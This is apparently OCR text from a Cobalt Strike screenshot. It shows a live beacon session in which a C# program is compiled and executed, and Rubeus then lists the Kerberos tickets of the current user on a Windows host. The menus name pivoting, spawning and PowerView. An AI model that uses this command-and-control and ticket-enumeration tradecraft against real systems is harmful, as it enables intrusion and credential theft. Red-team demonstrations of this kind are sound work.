 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.232 169.254.189.81 http cube DESKTOP-BBRC... Explorer.EXE 7728 x64 15s
Interact
PowerView 3.0
Access
Explore
Pivoting
Spawn
Session
Execute .cs file
Execute .cs file as exe/dll
Execute .cs file w/ arguments as .exe
Event Log X Scripts X Beacon 169.254.189.81@7728 X
[*] Compiling..
[+] Compilation successful, now executing binary
[*] Tasked beacon to run .NET program: 1307.exe klist
[+] host called home, sent: 449077 bytes
[+] received output:
Rubeus
v1.5.0
Action: List Kerberos Tickets (Current User)
[*] Current LUID : 0x1bd730
[DESKTOP-BBRC9RR] cube/7728 (x64) last: 15s
beacon>